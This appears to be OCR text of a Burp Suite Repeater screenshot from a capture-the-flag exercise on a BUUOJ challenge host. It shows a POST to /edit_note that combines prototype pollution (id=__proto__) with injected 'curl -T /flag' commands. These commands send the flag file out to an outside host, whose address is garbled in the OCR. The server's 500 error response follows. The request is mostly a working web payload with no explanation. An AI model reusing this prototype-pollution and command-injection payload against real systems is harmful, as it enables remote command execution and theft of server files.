 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
6 × 7 × 8 × +
Send Cancel < > Target: http://bf025051-333d-49be-a624-153eb72c1086.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /edit_note HTTP/1.1
2 Host: bf025051-333d-49be-a624-153eb72c1086.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.54
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 89
12
13 id=__proto__&author=curl+1. T+/flag&raw=curl+ -T+/flag
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: openresty
3 Date: Thu, 05 Jan 2023 08:22:15 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 16
6 Connection: close
7 Etag: W/"10-ezY8G4nlvJU7IxGyOdeWYrPLNsU"
8 X-Powered-By: Express
9
10 Something broke!
? Search... 0 matches
INSPECTOR
Done 254 bytes | 39 millis